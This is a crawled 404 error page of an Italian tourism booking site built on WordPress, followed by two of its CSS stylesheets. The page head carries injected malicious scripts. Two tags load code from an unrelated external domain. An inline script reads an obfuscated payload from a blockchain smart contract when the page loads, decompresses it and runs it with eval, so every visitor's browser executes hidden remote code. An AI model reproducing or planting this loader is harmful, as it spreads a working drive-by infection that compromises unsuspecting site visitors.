var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0
body_size: 2775
content:
/* *********************************************************************************************************************
	One% CSS Grid - 12 Columns Fluid CSS Grid System

	Why One% ? Let’s count ...
		we have 12 columns (magic number divided by 2, 3, 4, 6)

		for 12 columns we need 11 margins

		so if we count margin 3%, then 3% * 11 margins = 33%

		and if we count width of 1 column 5.5%, than 5.5% * 12 columns = 66%

		in the end we have 33% + 66% = 99% aaand ???

		1% is still here so that's the name - One%

	2 starting options ? Let’s count a bit more ...
		1200px - perfectly fits 1280 screens
			12 columns
			margin 3% / 36px (full-width)
			col1 5.5% / 66px (full-width)

		1000px - perfectly fits 1024 screens
			12 columns
			margin 3% / 30px (full-width)
			col1 5.5% / 55px (full-width)
*/





/* *********************************************************************************************************************
 * Main container for all
 */
.onepcssgrid-1000, .onepcssgrid-1200 {
	margin: 0 auto;
	padding: 0 0 0 1%; /* THAT'S THE NAME ;) */
}

.onepcssgrid-1200 {
	max-width: 1220px;
}

.onepcssgrid-1000 {
	max-width: 1020px;
}

.onerow {
	clear: both;
	padding: 0 10px;
}





/* *********************************************************************************************************************
 * Common columns definitions
 */
.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11, .col12 {
	float: left;
	margin: 0 3% 0 0;
}

.col1.last, .col2.last, .col3.last, .col4.last, .col5.last, .col6.last, .col7.last, .col8.last, .col9.last, .col10.last, .col11.last, .col12 {
	margin: 0;
}

.col1 { width: 5.5%; }
.col2 { width: 14%; }
.col3 { width: 22.5%; }
.col4 { width: 31%; }
.col5 { width: 39.5%; }
.col6 { width: 48%; }
.col7 { width: 56.5%; }
.col8 { width: 65%; }
.col9 { width: 73.5%; }
.col10 { width: 82%; }
.col11 { width: 90.5%; }
.col12 { width: 99%; margin: 0; }

.col1 img, .col2 img, .col3 img, .col4 img, .col5 img, .col6 img, .col7 img, .col8 img, .col9 img, .col10 img, .col11 img, .col12 img {
	width: 100%;
	height: auto;
	display: block;
}





/* *********************************************************************************************************************
 * Disable padding left/right 10px if I'm 1024 or gibber - correct percentage math
 */
@media all and (min-width: 1024px) {
	.onepcssgrid-1000 {
		max-width: 1000px;
	}

	.onepcssgrid-1000 .onerow {
		padding: 0;
	}
}





/* *********************************************************************************************************************
 * Small devices
 */
@media all and (max-width: 768px) {
	.onerow {
	}

	.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11 {
		float: none;
		width: 99%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
